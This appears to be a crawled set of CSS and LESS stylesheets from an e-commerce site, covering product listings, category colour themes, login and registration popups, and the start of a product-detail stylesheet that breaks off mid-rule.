.raleway{font-family:Raleway,sans-serif}.animate (@duration:1s,@delay:.2s,@timing-function:ease){-webkit-animation-duration: @duration;-webkit-animation-delay: @delay;-webkit-animation-timing-function: @timing-function;-webkit-animation-fill-mode: both; -moz-animation-duration: @duration;-moz-animation-delay: @delay;-moz-animation-timing-function: @timing-function;-moz-animation-fill-mode: both; -ms-animation-duration: @duration;-ms-animation-delay: @delay;-ms-animation-timing-function: @timing-function;-ms-animation-fill-mode: both; -o-animation-duration: @duration;-o-animation-delay: @delay;-o-animation-timing-function: @timing-function;-o-animation-fill-mode: both; animation-duration: @duration;animation-delay: @delay;animation-timing-function: @timing-function;}.border-radius (@radius:5px){-webkit-border-radius: @radius !important;-moz-border-radius: @radius !important;border-radius: @radius !important;}.border-radius-custom (@topleft:5px,@topright:5px,@bottomleft:5px,@bottomright:5px){-webkit-border-radius: @topleft @topright @bottomright @bottomleft;-moz-border-radius: @topleft @topright @bottomright @bottomleft;border-radius: @topleft @topright @bottomright @bottomleft;}.border-box-sizing{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.box-shadow (@x:0px,@y:3px,@blur:5px,@alpha:0.5){-webkit-box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);-moz-box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);box-shadow: @x @y @blur rgba(0, 0, 0, @alpha);}.transition (@prop:all,@time:1s,@ease:linear){-webkit-transition: @prop @time @ease;-moz-transition: @prop @time @ease;-o-transition: @prop @time @ease;-ms-transition: @prop @time @ease;transition: @prop @time @ease;}.transform (@rotate:90deg,@scale:1,@skew:1deg,@translate:10px){-webkit-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-moz-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-o-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);-ms-transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);transform: rotate(@rotate) scale(@scale) skew(@skew) translate(@translate);}.gradient (@origin:left,@start:#ffffff,@stop:#000000){background-color: @start;background-image: -webkit-linear-gradient(@origin, @start, @stop);background-image: -moz-linear-gradient(@origin, @start, @stop);background-image: -o-linear-gradient(@origin, @start, @stop);background-image: -ms-linear-gradient(@origin, @start, @stop);background-image: linear-gradient(@origin, @start, @stop);}.quick-gradient (@origin:left,@alpha:0.2){background-image: -webkit-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -moz-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -o-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: -ms-linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));background-image: linear-gradient(@origin, rgba(0,0,0,0.0), rgba(0,0,0,@alpha));}@skin:"shop";@color1:rgba( 14, 14, 14, 1);@color1_3:rgba( 14, 14, 14, 0.3);@color1_5:rgba( 14, 14, 14, 0.5);@color1_7:rgba( 14, 14, 14, 0.7);@color1_9:rgba( 14, 14, 14, 0.9);@color2:rgba( 234, 234, 234, 1);@color2_3:rgba( 234, 234, 234, 0.3);@color2_5:rgba( 234, 234, 234, 0.5);@color2_7:rgba( 234, 234, 234, 0.7);@color2_9:rgba( 234, 234, 234, 0.9);@color3:rgba( 94, 178, 45, 1);@color3_3:rgba( 94, 178, 45, 0.3);@color3_5:rgba( 94, 178, 45, 0.5);@color3_7:rgba( 94, 178, 45, 0.7);@color3_9:rgba( 94, 178, 45, 0.9);@color4:rgba( 235, 44, 51, 1);@color4_3:rgba( 235, 44, 51, 0.3);@color4_5:rgba( 235, 44, 51, 0.5);@color4_7:rgba( 235, 44, 51, 0.7);@color4_9:rgba( 235, 44, 51, 0.9);@color5:rgba( 255, 255, 255, 1);@color5_3:rgba( 255, 255, 255, 0.3);@color5_5:rgba( 255, 255, 255, 0.5);@color5_7:rgba( 255, 255, 255, 0.7);@color5_9:rgba( 255, 255, 255, 0.9);


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/prodect-a.css
body_size: 19061
content:
.show-brand .navbar-brand { width: 200px; position: relative; padding-left: 10px; font-family: 'Arial Narrow', Arial, sans-serif; font-size: 22px; font-weight: 400 }
.show-brand .navbar-brand img { margin-right: 10px }
.show-brand .navbar-brand>a:hover { color: #fff }
.show-brand .navbar-brand:after { background: url(../images/icon-angle-right.png) right center no-repeat rgba(0,0,0,0); color: #fff; content: ""; font-weight: 400; height: 10px; position: absolute; right: 5px; top: 50%; transform: translateY(-50%); width: 12px }
.nav-menu { margin-bottom: 0 }
.nav-menu .nav>li>a { background: 0 0; padding: 14px 15px; margin-left: 10px }
.nav-menu .nav>li>a:after { font: normal normal normal 14px/1 FontAwesome; content: "\f0d8"; position: absolute; bottom: -40px; left: 50%; -ms-transform: translateX(-50%); -webkit-transform: translateX(-50%); transform: translateX(-50%); color: #fff; -webkit-transition: all .3s ease-out 0s; -moz-transition: all .3s ease-out 0s; -o-transition: all .3s ease-out 0s; transition: all .3s ease-out 0s; opacity: 0; visibility: hidden }
.nav-menu .nav>li>a:before { content: ''; width: 100%; height: 1px; background: #fa8334; position: absolute; top: 0; left: 0; right: 0; transform: scale(0, 1) }
.nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #fa8334 }
.nav-menu .nav>li.active a:before, .nav-menu .nav>li:hover a:before { transform: scale(1); -webkit-transition: all .3s ease-out 0s; -moz-transition: all .3s ease-out 0s; -o-transition: all .3s ease-out 0s; transition: all .3s ease-out 0s }
.nav-menu .nav>li.active a:after, .nav-menu .nav>li:hover a:after { color: #fa8334; bottom: -4px; opacity: 1; visibility: inherit }
.product-featured { margin-top: 0 }
.product-featured .sub-category-list { float: left; padding: 20px 30px; line-height: 30px; background: #fff }
.product-featured .product-featured-tab-content .box-left { width: 41%; float: left; border-left: 1px solid #eaeaea }
.product-featured .product-featured-tab-content .box-right { width: 59%; float: left }
.product-featured .product-featured-tab-content .box-full { width: 100%; float: left; border-left: 1px solid #eaeaea }
.product-featured .product-featured-tab-content .box-full .product-list li { width: 20%; float: left; border-bottom: none }
.product-featured .product-featured-tab-content .category-banner { padding-right: 0 }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 0 }
.product-featured .product-list { margin-left: 0; margin-right: 0 }
.product-featured .product-list li {padding-top: 0;

padding-right: 5px;

padding-bottom: 5px;

padding-left: 5px;
border: 1px solid #eaeaea; min-height: 286px; background: #fff }
.product-featured .owl-next, .product-featured .owl-prev { width: 28px; height: 28px; color: #ccc; text-align: center; padding-top: 0; font-size: 48px }
.product-featured .owl-next { background: url(../images/next.png) center center no-repeat }
.product-featured .owl-prev, .product-featured .owl-prev:hover { background: url(../images/prev.png) center center no-repeat }
.product-featured .owl-next .fa, .product-featured .owl-prev .fa { font-weight: 400; line-height: 28px; display: none }
.product-featured .owl-next:hover { background: url(../images/next.png) center center no-repeat }
.product-featured .deal-product { line-height: 24px; border-right: 1px solid #eaeaea; overflow: hidden; padding-bottom: 23px }
.product-featured .deal-product .deal-product-head { text-align: center }
.product-featured .deal-product .deal-product-head h3 { position: relative; z-index: 1; margin-top: 15px }
.product-featured .deal-product .deal-product-head h3:before { border-top: 1px solid #eaeaea; content: ""; margin: 0 auto; position: absolute; top: 40%; left: 40px; right: 40px; bottom: 0; z-index: -1; width: 300px }
.product-featured .deal-product .deal-product-head h3>span { background: #fff; padding: 0 5px; font-size: 14px; font-weight: 700 }
.product-featured .deal-product .deal-product-content .deal-product-info { padding-left: 0 }
.product-featured .deal-product .deal-product-content { margin-top: 10px }
.product-featured .deal-product .price { margin-top: 4px }
.product-featured .deal-product .price span { margin-right: 10px }
.product-featured .deal-product .price .product-price { color: #f96d10; font-size: 18px }
.product-featured .deal-product .price .old-price { text-decoration: line-through }
.product-featured .deal-product .price .sale-price { background: url(../images/sale-bg.png) no-repeat; color: #fff; padding: 0 7px }
.product-featured .deal-product .product-star { color: #febf2b; margin-top: 15px }
.product-featured .deal-product .product-desc { margin-top: -3px }
.product-featured .deal-product .show-count-down { overflow: hidden; margin-top: 11px; font-family: 'Arial Narrow', Arial, sans-serif; line-height: normal }
.product-featured .deal-product .show-count-down .dot { display: none }
.product-featured .deal-product .show-count-down .box-count { font-size: 20px; color: #717171; background: #f6f6f6; text-align: center; width: 45px; height: 47px; display: table-cell; float: left; margin-right: 5px }
.product-featured .deal-product .show-count-down .box-count .number { width: 45px; font-size: 18px; display: table; margin-top: 4px }
.product-featured .deal-product .show-count-down .box-count .text { width: 45px; font-size: 14px; display: table }
.product-featured .manufacture-list { padding-right: 0; float: left; overflow: hidden }
.product-featured .manufacture-list .manufacture-waper { border: 1px solid #eaeaea; padding: 44px 0; border-top: none; position: relative; border-bottom: none }
.product-featured .manufacture-list .manufacture-waper ul { padding: 0 20px; background: #fff }
.product-featured .manufacture-list .manufacture-waper .owl-prev { position: absolute; top: -16px; left: 0; right: 0; border-bottom: 1px solid #eaeaea }
.product-featured .manufacture-list .manufacture-waper .owl-next { position: absolute; bottom: -64px; top: inherit; left: 0; right: 0; border-top: 1px solid #eaeaea; border-bottom: 1px solid #eaeaea; padding-top: 12px; height: 42px }
.product-featured .manufacture-list .manufacture-waper .owl-controls .owl-nav { margin: 0; padding: 0 }
.product-list li .add-to-cart:hover { opacity: 1 }
.product-list li .add-to-cart a { background: url(../images/icon-cart-option2.png) left center no-repeat }
.product-list li .quick-view a.compare:before { content: "\f066" }
.category-featured.fashion .sub-category-list a:hover { color: #f36 }
.category-featured.fashion .navbar-brand { background: #f36 }
.category-featured.fashion .navbar-brand a:hover { color: #fff }
.category-featured.fashion .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #f36 }
.category-featured.fashion .nav-menu .nav>li.active a, .category-featured.fashion .nav-menu .nav>li.active a:after, .category-featured.fashion .nav-menu .nav>li:hover a, .category-featured.fashion .nav-menu .nav>li:hover a:after { color: #f36 }
.category-featured.fashion .nav-menu .nav>li>a:before { background: #f36 }
.category-featured.fashion .product-list li .add-to-cart { background: rgba(255,51,102,.7); color: rgba(255,51,102,.7) }
.category-featured.fashion .product-list li .add-to-cart:hover { background: #f36 }
.category-featured.fashion .product-list li .quick-view a.compare:hover, .category-featured.fashion .product-list li .quick-view a.heart:hover, .category-featured.fashion .product-list li .quick-view a.search:hover { background-color: #f36; opacity: .9 }
.category-featured.sports .sub-category-list a:hover { color: #00a360 }
.category-featured.sports .navbar-brand { background: #00a360 }
.category-featured.sports .navbar-brand a:hover { color: #fff }
.category-featured.sports .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #00a360 }
.category-featured.sports .nav-menu .nav>li.active a, .category-featured.sports .nav-menu .nav>li.active a:after, .category-featured.sports .nav-menu .nav>li:hover a, .category-featured.sports .nav-menu .nav>li:hover a:after { color: #00a360 }
.category-featured.sports .nav-menu .nav>li>a:before { background: #00a360 }
.category-featured.sports .product-list li .add-to-cart { background: rgba(0,163,96,.7); color: rgba(0,163,96,.7) }
.category-featured.sports .product-list li .add-to-cart:hover { background: #00a360 }
.category-featured.sports .product-list li .quick-view a.compare:hover, .category-featured.sports .product-list li .quick-view a.heart:hover, .category-featured.sports .product-list li .quick-view a.search:hover { background-color: #00a360; opacity: .9 }
.category-featured.electronic .sub-category-list a:hover { color: #0090c9 }
.category-featured.electronic .navbar-brand { background: #0090c9 }
.category-featured.electronic .navbar-brand a:hover { color: #fff }
.category-featured.electronic .nav-menu .nav>li.active a, .category-featured.electronic .nav-menu .nav>li.active a:after, .category-featured.electronic .nav-menu .nav>li:hover a, .category-featured.electronic .nav-menu .nav>li:hover a:after { color: #0090c9 }
.category-featured.electronic .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #0090c9 }
.category-featured.electronic .nav-menu .nav>li>a:before { background: #0090c9 }
.category-featured.electronic .product-list li .add-to-cart { background: rgba(0,144,201,.7); color: rgba(0,144,201,.7) }
.category-featured.electronic .product-list li .add-to-cart:hover { background-color: #0090c9 }
.category-featured.electronic .product-list li .quick-view a.compare:hover, .category-featured.electronic .product-list li .quick-view a.heart:hover, .category-featured.electronic .product-list li .quick-view a.search:hover { background-color: #0090c9; opacity: .9 }
.category-featured.digital .sub-category-list a:hover { color: #3f5eca }
.category-featured.digital .navbar-brand { background: #3f5eca }
.category-featured.digital .navbar-brand a:hover { color: #fff }
.category-featured.digital .nav-menu .nav>li.active a, .category-featured.digital .nav-menu .nav>li.active a:after, .category-featured.digital .nav-menu .nav>li:hover a, .category-featured.digital .nav-menu .nav>li:hover a:after { color: #3f5eca }
.category-featured.digital .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #3f5eca }
.category-featured.digital .nav-menu .nav>li>a:before { background: #3f5eca }
.category-featured.digital .product-list li .add-to-cart { background: rgba(63,94,202,.7); color: rgba(63,94,202,.7) }
.category-featured.digital .product-list li .add-to-cart:hover { background-color: #3f5eca }
.category-featured.digital .product-list li .quick-view a.compare:hover, .category-featured.digital .product-list li .quick-view a.heart:hover, .category-featured.digital .product-list li .quick-view a.search:hover { background-color: #3f5eca; opacity: .9 }
.category-featured.furniture .sub-category-list a:hover { color: #690 }
.category-featured.furniture .navbar-brand { background: #690 }
.category-featured.furniture .navbar-brand a:hover { color: #fff }
.category-featured.furniture .nav-menu .nav>li.active a, .category-featured.furniture .nav-menu .nav>li.active a:after, .category-featured.furniture .nav-menu .nav>li:hover a, .category-featured.furniture .nav-menu .nav>li:hover a:after { color: #690 }
.category-featured.furniture .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #690 }
.category-featured.furniture .nav-menu .nav>li>a:before { background: #690 }
.category-featured.furniture .product-list li .add-to-cart { background: rgba(102,153,0,.7); color: rgba(102,153,0,.7) }
.category-featured.furniture .product-list li .add-to-cart:hover { background-color: #690 }
.category-featured.furniture .product-list li .quick-view a.compare:hover, .category-featured.furniture .product-list li .quick-view a.heart:hover, .category-featured.furniture .product-list li .quick-view a.search:hover { background-color: #690; opacity: .9 }
.category-featured.jewelry .sub-category-list a:hover { color: #6d6855 }
.category-featured.jewelry .navbar-brand { background: #6d6855 }
.category-featured.jewelry .navbar-brand a:hover { color: #fff }
.category-featured.jewelry .nav-menu .nav>li.active a, .category-featured.jewelry .nav-menu .nav>li.active a:after, .category-featured.jewelry .nav-menu .nav>li:hover a, .category-featured.jewelry .nav-menu .nav>li:hover a:after { color: #6d6855 }
.category-featured.jewelry .nav-menu .navbar-collapse { background: #fff; border-bottom: 2px solid #6d6855 }
.category-featured.jewelry .nav-menu .nav>li>a:before { background: #6d6855 }
.category-featured.jewelry .product-list li .add-to-cart { background-color: #6d6855; background: rgba(109,104,85,.7); color: rgba(109,104,85,.7) }
.category-featured.jewelry .product-list li .add-to-cart:hover { background-color: #6d6855 }
.category-featured.jewelry .product-list li .quick-view a.compare:hover, .category-featured.jewelry .product-list li .quick-view a.heart:hover, .category-featured.jewelry .product-list li .quick-view a.search:hover { background-color: #6d6855; opacity: .9 }
.latest-deals-product .owl-next { top: -40px }
.latest-deals-product .owl-prev { top: -40px; left: inherit; right: 26px }

@media (min-width:993px) and (max-width:1200px) {
.group-button-header { width: 25%; float: right }
.sub-category-wapper { width: 15%; display: none }
.col-right-tab { width: 100% }
.product-featured .manufacture-list .manufacture-waper { display: none }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 15px }
.product-featured .product-featured-tab-content .category-list-product .product-list { border-left: 1px solid #eaeaea }
.main-header .header-search-box { width: 40% }
#home-slider .header-top-right .header-banner, #home-slider .header-top-right .homeslider { border: none }
}

@media (min-width:768px) and (max-width:992px) {
.group-button-header { float: right; margin-top: 30px }
.main-header .logo { width: inherit; margin-top: 15px }
.nav-menu .nav>li>a { padding: 14px 10px; margin-left: 0 }
.product-featured .product-featured-tab-content .box-left { width: 100% }
.product-featured .product-featured-tab-content .box-right { width: 100%; border-left: 1px solid #eaeaea }
.sub-category-wapper { width: 20% }
.col-right-tab { width: 80% }
.show-brand .navbar-brand { width: 21%; padding-right: 30px; font-size: 14px; font-weight: 700 }
.product-featured .product-featured-tab-content .box-full .product-list li, .product-featured .product-featured-tab-content .category-list-product .product-list li { width: 33.3333% }
.product-featured .sub-category-list { padding: 10px }
.product-featured .box-left .banner-img, .product-featured .manufacture-list .manufacture-waper { display: none }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 15px }
.product-featured .product-featured-tab-content .category-list-product .product-list { border-left: 1px solid #eaeaea }
}

@media (min-width:481px) and (max-width:767px) {
#box-vertical-megamenus, .main-header .group-button-header .btn-cart:hover .cart-block, .nav-menu .nav>li>a:after, .product-featured .manufacture-list, .product-featured .sub-category-wapper { display: none }
.group-button-header { margin-top: 30px }
.logo { margin-top: 15px }
.main-header .header-search-box { padding-right: 15px }
#main-menu .navbar { background: 0 0 }
#main-menu .navbar-header { background: #f96d10 }
#main-menu .navbar-default .navbar-nav>li>a { background: 0 0; color: #999 }
#main-menu li.dropdown>a:after { position: absolute; left: inherit; right: 10px; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); top: 50%; font-size: 12px }
#main-menu .navbar .navbar-nav>li.active, #main-menu .navbar .navbar-nav>li:hover { background: 0 0 }
.latest-deals-product .count-down-time2 { position: inherit; top: inherit; right: inherit }
.latest-deals-product .owl-prev { top: 50%; left: 0; right: inherit }
.latest-deals-product .owl-next { top: 50% }
.content-page { margin-top: 30px }
.nav-menu { background: #ccc }
.nav-menu .nav>li>a { margin-left: 0; padding: 5px 15px }
.product-featured .sub-category-wapper { width: 100%; padding: 15px }
.product-featured .product-featured-tab-content .box-left { width: 100%; display: none }
.product-featured .product-featured-tab-content .box-right { width: 100%; border-left: 0px solid #eaeaea }
.product-featured .deal-product .deal-product-content .deal-product-info { padding-left: 15px }
.product-featured .product-featured-tab-content .box-full .product-list li { width: 50%; float: left }
.services2 .services2-item .image { padding: 15px 30px 0 }
.services2 .services2-item .text { padding: 15px 30px; text-align: center }
.product-featured .product-list li { }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 15px; border-left: 1px solid #eaeaea }
#main-menu { padding: 0 }
#main-menu .navbar-header { margin: 0 }
#main-menu .navbar-collapse { margin-left: 0 }
}

@media (max-width:480px) {
.group-button-header, .logo, .product-featured .product-featured-tab-content .box-full .product-list li, .product-featured .product-featured-tab-content .box-right { width: 100% }
#box-vertical-megamenus, .main-header .group-button-header .btn-cart:hover .cart-block, .nav-menu .nav>li>a:after, .product-featured .manufacture-list, .product-featured .sub-category-wapper { display: none }
.group-button-header { margin-top: 30px }
.logo { margin-top: 15px }
.main-header .header-search-box { padding-right: 15px }
#main-menu .navbar { background: 0 0 }
#main-menu .navbar-header { background: #f96d10 }
#main-menu .navbar-default .navbar-nav>li>a { background: 0 0; color: #999 }
#main-menu li.dropdown>a:after { position: absolute; left: inherit; right: 10px; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); top: 50%; font-size: 12px }
#main-menu .navbar .navbar-nav>li.active, #main-menu .navbar .navbar-nav>li:hover { background: 0 0 }
.latest-deals-product .count-down-time2 { position: inherit; top: inherit; right: inherit }
.latest-deals-product .owl-prev { top: 50%; left: 0; right: inherit }
.latest-deals-product .owl-next { top: 50% }
.content-page { margin-top: 30px }
.nav-menu { background: #ccc }
.nav-menu .nav>li>a { margin-left: 0; padding: 5px 15px }
.product-featured .product-featured-tab-content .box-left { width: 100%; display: none }
.product-featured .deal-product .deal-product-content .deal-product-info { padding-left: 15px }
.services2 .services2-item .image { padding: 15px 30px 0 }
.services2 .services2-item .text { padding: 15px 30px; text-align: center }
.product-featured .product-list li { border-right: none }
.product-featured .product-featured-tab-content .category-list-product { padding-left: 15px; border-left: 1px solid #eaeaea }
#main-menu { padding: 0 }
#main-menu .navbar-header { margin: 0 }
#main-menu .navbar-collapse { margin-left: 0 }
}


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/POPUP.css
body_size: 10218
content:
@charset "utf-8";
.bfg,  .login-heap { display: block; margin: 0; float: left }
#modal_trigger.btn,  #modal_trigger1.btn,  .login-heap,  .one_full a,  .one_full a:hover { font-weight: 700; text-transform: uppercase }
.login-heap { border: 1px solid #e3e3e3; color: #ff4500; font-family: sans-serif; font-size: 14px; overflow: hidden; padding: 7px!important; text-align: center; border-radius: 2px; height: 44px; width: 60% }
.login-heap:hover { border: 1px solid #ff4500; background-color: #ff4500; color: #fff }
.login-heap:hover #modal_trigger { color: #fff }
.bfg { padding: 0; width: 88% }
.login-heap span1 { width: 100%;  float: :left;
font-size: 15px }
.login-heap span { color: #ff4500; float: left; font-size: 11px; padding: 6px 5px 0 0; width: 17% }
.soc-sub1 .fa.fa-sign-in { padding: 5px 0 0 3px; width: 12%; font-size: 20px; float: left }
.pop-bot a,  .pop-bot span { font-size: 14px; font-family: sans-serif }
.soc-sub .fa.fa-user-plus { padding: 0 5px }
#lean_overlay { position: fixed; z-index: 111111; top: 0; left: 0; height: 100%; width: 100%; background: #000; display: none }
.popupContainer,  .popupContainer1 { position: absolute; width: 32%; height: auto; top: 80px }
.popupContainer { background: #FF4500;z-index: 9999999999 !important;}
.popupContainer1 { left: 34%!important; background: #FFF }
.soc-abs { border-bottom: 1px solid #fff; float: left; margin-bottom: 21px; padding-bottom: 14px; width: 100% }
#modal_trigger,  #modal_trigger2 { float: left; margin: 0; display: block }
.pop-bot { width: 100%; float: left; padding: 12px 0; background-color: #ff4500 }
.pop-bot a { width: 40%; float: left; color: #07253f }
.pop-bot span { width: 60%; float: left; text-align: center; color: #fff }
.pack.fixed-header #modal_trigger2 { color: #777 }
#modal_trigger {/* width: 100%;*/ font-size: 15px; font-family: sans-serif }
#modal_trigger1 .fa.fa-sign-in { padding: 0 14px 0 0; color: #fff }
#modal_trigger2 { color: #fff; padding: 4px 0 0; width: 37% }
#modal_trigger1 { display: block }
::after, 
::before { box-sizing: border-box }
#modal_trigger.btn,  #modal_trigger1.btn { color: #fff; padding: 4px 10px!important; font-family: sans-serif; font-size: 20px; width: 135px; text-align: center; overflow: hidden }
.one_full,  .one_half { display: block; padding: 10px 15px; float: left }
#modal_trigger .btn_red { background: #ED6347; color: #FFF }
#modal_trigger.btn:hover { background: #ff4500; color: #fff; border-color: #ff4500 }
#modal_trigger a.btn { color: #666; text-align: center; text-decoration: none }
#modal_trigger a.btn_red { color: #FFF }
#modal_trigger1 .btn_red { background: #ED6347; color: #FFF }
#modal_trigger1.btn:hover { background: #ff4500; color: #fff; border-color: #ff4500 }
#modal_trigger1 a.btn { color: #666; text-align: center; text-decoration: none }
.one_full,  .one_half { text-align: center!important }
.one_half { background: #ff4500; height: 50px; width: 50% }
.one_full { background: #07253f; width: 100% }
.one_full a,  .one_full a:hover { color: #fff; font-family: sans-serif; font-size: 16px; letter-spacing: 1px; margin: 0 auto; text-align: center!important; width: 25% }
.one_full:hover { color: #07253f!important; background: #004887 }
.one_half a,  .one_half.last a { font-size: 16px; color: #fff; padding: 5px 24px 0; font-weight: 700; font-family: sans-serif; text-transform: uppercase }
.one_half.last { width: 45%; margin-left: 5% }
.one_half.last a:hover { color: #000 }
.icon_title1,  .icon_title1 .tit,  .popupHeader { color: #fff; text-align: center }
.icon_title1 { float: left; margin: -30px 0 5px; width: 100%; z-index: 11111111 }
.icon_title1 .tit { width: 10%; z-index: 11111111; margin: 0 auto; font-family: sans-serif; padding: 0 10px; background-color: #ff4500; font-size: 15px; letter-spacing: 2px }
.social_box,  .social_box:hover,  .social_login .social_box,  .social_login1 .social_box { margin-bottom: 10px; clear: both; overflow: hidden }
.popupHeader { font-size: 26px; font-family: sans-serif; text-transform: uppercase; background: #ff4500; position: relative; padding: 10px 20px 15px; border-bottom: 2px solid #fff; font-weight: 700; z-index: -1; letter-spacing: 3px }
.popupHeader .modal_close { position: absolute; right: 4px; top: 4px; padding: 3px 8px; cursor: pointer; color: #FFF; font-size: 18px; border: 2px solid #FFF; border-radius: 50%; width: 35px; height: 35px }
.popupBody { padding: 20px 20px 30px; background-color: #ff4500 }
.icon { border-right: 1px solid #4b4b4b; color: #fff; float: left; font-size: 22px; padding: 8px 0; text-align: center; width: 16% }
.icon_title { color: #FFF; float: left; font-family: sans-serif; font-size: 16px; padding: 13px 16px 10px; text-align: center; text-transform: uppercase; width: 84%; letter-spacing: 1px }
.social_login .icon_title,  .social_login1 .icon_title { letter-spacing: 2px; display: block; float: left; font-family: sans-serif; font-weight: 700; text-align: center }
.social_box { display: block; background: #07253f }
.social_box:hover { display: block; background: #004887 }
.social_login .social_box { display: block; padding: 10px; background: #07253f }
.social_login .icon { display: block; width: 30px; padding: 5px 10px; margin-right: 10px; float: left; color: #FFF; font-size: 16px; text-align: center }
.social_login .fb .icon { background: #3B5998 }
.social_login .google .icon { background: #DD4B39 }
.social_login .icon_title { padding: 9px 0; font-size: 15px; color: #fff; width: 100% }
.social_login .social_box:hover { background: #004887 }
.social_login1 .social_box { display: block; padding: 10px; background: #07253f }
.social_login1 .icon { display: block; width: 30px; padding: 5px 10px; margin-right: 10px; float: left; color: #FFF; font-size: 16px; text-align: center }
.social_login1 .fb .icon { background: #3B5998 }
.social_login1 .google .icon { background: #DD4B39 }
.social_login1 .icon_title { padding: 9px 0; font-size: 15px; color: #fff; width: 100% }
.social_login1 .social_box:hover { background: #E4E4E2 }
.centeredText { text-align: center; margin: 20px 0; clear: both; overflow: hidden; text-transform: uppercase }
.action_btns { clear: both; overflow: hidden }
.action_btns a { display: block }
.user_login1 { display: none }
.user_login1 label { display: block; margin: 2px 0 0; padding: 0 }
.user_login1 input[type=text],  .user_login1 input[type=email],  .user_login1 input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 16px; width: 100% }
.user_login1 input[type=checkbox] { float: left; margin-right: 5px }
.user_login1 input[type=checkbox] + label { float: left }
.user_login1 .checkbox { margin-bottom: 10px; clear: both; overflow: hidden }
.checkbox-inline input[type=checkbox],  .user_login1 .checkbox input[type=checkbox] { margin-left: 0!important; position: relative }
.user_login2 { display: none }
.user_login2 label { display: block; margin-bottom: 9px; margin-top: 5px; font-family: sans-serif; font-size: 12px; line-height: 15px }
.user_login2 input[type=text1] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 49.5%; float: left; margin: 0 0 0 1px }
.user_login2 input[type=text],  .user_login2 input[type=email],  .user_login2 input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 100% }
.user_login2 input[type=checkbox] { float: left; margin-right: 5px; margin-top: 7px }
.user_login2 input[type=checkbox] + label { float: none }
.user_login2 .checkbox { margin: 0; clear: both; overflow: hidden }
.checkbox-inline input[type=checkbox],  .user_login2 .checkbox input[type=checkbox] { margin-left: 0!important; position: relative }
.user_login2 .one_full { padding: 6px 15px }
.user_login2 .pop-bot { padding: 5px 0 0 }
.user_login { display: none }
.user_login label { display: block; margin: 2px 0 0; padding: 0 }
.user_login input[type=text],  .user_login input[type=email],  .user_login input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 16px; width: 100% }
.user_login input[type=checkbox] { float: left; margin-right: 5px }
.user_login input[type=checkbox] + label { float: left }
.user_login .checkbox { margin-bottom: 10px; clear: both; overflow: hidden }
.forgot_password { display: block; margin: 20px 0 10px; clear: both; overflow: hidden; text-decoration: none; color: #ED6347 }
.user_register { display: none }
.user_register label { display: block; margin-bottom: 9px; margin-top: 5px; font-family: sans-serif; font-size: 12px; line-height: 15px }
.user_register input[type=text1] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 49.5%; float: left; margin: 0 0 0 1px }
.user_register input[type=text],  .user_register input[type=email],  .user_register input[type=password] { background: #fff; border-bottom: 2px solid #07253f; color: #666; display: block; font-size: 17px; padding: 8px; width: 100% }
.user_register input[type=checkbox] { float: left; margin-right: 5px; margin-top: 7px }
.user_register input[type=checkbox] + label { float: none }
.user_register .checkbox { margin: 0; clear: both; overflow: hidden }
.checkbox-inline input[type=checkbox],  .user_login .checkbox input[type=checkbox],  .user_register .checkbox input[type=checkbox] { margin-left: 0!important; position: relative }
.user_register .one_full { padding: 6px 15px }
.user_register .pop-bot { padding: 5px 0 0 }
#totalitemdata .fa.fa-trash-o { color: red; float: right; position: absolute; right: 0 }
#totalitemdata .fa.fa-trash-o::before { background: red; border-radius: 10em; color: #fff; content: "X"; display: block; font-family: arial; font-size: 10px; font-weight: 700; height: 18px; left: 0; line-height: 1.8; padding: 0; right: 5px; text-align: center; width: 18px }
#totalitemdata .remove_link { display: block; height: 19px!important; left: 242px; position: absolute; right: 0; width: 19px }
.right-footer-link #modal_trigger {

    width: 100%;

}
.login-a-icon #modal_trigger {
    width: 100%;
}


--- FILE ---
content_type: text/css
request_url: https://amplepoints.com/newcss/css/prodect-detail.css
body_size: 39054
content:
@charset "utf-8";

#left_column.detail {
  float: right;
}

iframe {
  border: none;
}

.sidebar-booking-box {
  position: relative;
}

.sidebar-booking-box h3 {
  background: #FF4500;
  color: #FFF;
  padding: 10px 39px 22px;
  font-weight: 700;
  letter-spacing: 1px;
  position: relative;
  margin: 0;
  font-size: 14px;
  line-height: 18px;
}

.sidebar-booking-box h3::after {
  background: #FF4500;
  border-radius: 50%;
  color: #FFF;
  content: "";
  font-family: FontAwesome;
  left: 41%;
  padding: 10px 17px;
  position: absolute;
  top: 63%;
  font-size: 18px;
}

.booking-box-body {
  background: #E6E6E6;
  box-shadow: 0 0 5px #E6E6E6;
  padding: 15px 5px 0;
}

.no-space,.pull-left .qty {
  padding: 0;
}

.booking-box-body label {
  font-family: sans-serif;
  font-size: 13px;
